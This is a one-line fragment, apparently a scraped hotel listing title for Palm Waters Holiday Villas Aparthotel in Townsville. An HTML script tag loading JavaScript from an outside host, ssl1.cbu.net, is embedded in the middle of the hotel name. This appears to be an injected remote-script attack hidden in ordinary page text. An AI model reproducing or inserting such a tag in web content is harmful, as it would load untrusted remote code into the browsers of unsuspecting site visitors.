 Palm Waters Holiday Villas Aparthotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5